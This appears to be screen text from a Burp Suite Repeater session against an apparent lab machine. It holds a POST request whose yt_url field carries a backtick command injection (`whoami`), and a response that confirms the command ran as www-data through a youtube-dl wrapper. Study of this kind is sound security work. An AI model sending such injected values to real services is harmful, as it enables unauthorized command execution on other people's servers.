 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.183.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 15
10 Origin: http://10.10.183.117
11 Connection: close
12 Referer: http://10.10.183.117/
13
14 yt_url=`whoami`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 14:05:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 394
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment variable to fix this.\nERROR: u'www-data'
is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl
\"ytsearch:www-data\" ) to search
YouTube\n","url_orginal":"`whoami`","output":"","result_url":"\/tmp\/downloads\/6086c8bbe12ee.
mp3"}